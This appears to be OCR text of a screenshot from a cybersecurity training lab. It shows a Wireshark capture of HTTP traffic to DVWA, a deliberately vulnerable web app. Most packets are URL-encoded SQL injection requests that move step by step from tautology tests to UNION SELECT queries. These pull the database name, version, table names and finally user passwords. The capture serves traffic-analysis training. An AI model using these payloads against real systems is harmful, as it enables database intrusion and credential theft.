 CyberOps Workstation [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... 07:00 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
2 0.000315 10.0.2.15 10.0.2.4 TCP 74 80 → 35614 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=38535 TSecr=45838 WS=128
3 0.000349 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=45838 TSecr=38535
4 0.000681 10.0.2.4 10.0.2.15 HTTP 654 POST /dvwa/login.php HTTP/1.1 (application/x-www-form-urlencoded)
5 0.002149 10.0.2.15 10.0.2.4 TCP 66 80 → 35614 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSval=38536 TSecr=45838
6 0.005700 10.0.2.15 10.0.2.4 HTTP 430 HTTP/1.1 302 Found
7 0.005700 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 TSval=45840 TSecr=38536
8 0.014383 10.0.2.4 10.0.2.15 HTTP 496 GET /dvwa/index.php HTTP/1.1
9 0.015485 10.0.2.15 10.0.2.4 HTTP 3107 HTTP/1.1 200 OK (text/html)
10 0.015485 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 TSecr=38539
11 0.068625 10.0.2.4 10.0.2.15 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 10.0.2.4 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 10.0.2.4 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HTTP/1.1
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.002 Profile: Default
CTRL (DESTRA)